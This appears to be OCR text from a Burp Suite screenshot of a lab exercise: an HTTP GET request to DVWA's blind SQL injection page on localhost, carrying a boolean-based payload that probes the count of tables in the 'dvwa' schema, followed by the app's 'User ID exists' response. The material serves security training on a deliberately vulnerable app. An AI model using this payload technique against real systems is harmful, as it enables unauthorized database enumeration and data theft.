 Request
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/sqli_blind/?id=
1'+AND+(SELECT+COUNT(*)+FROM+information_schema.tables+WHERE+table_schema+%3d+'d
vwa')%3d2+--+-&Submit=Submit HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/DVWA/vulnerabilities/sqli_blind/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: es-419,es;q=0.9
16 Cookie: PHPSESSID=1sre94tq5f48h6tnugjlafrjao; security=low
17 Connection: close
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection (Blin
User ID: Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-s
https://owasp.org/www-community/attacks/Blind_SQL_Inje
https://bobby-tables.com/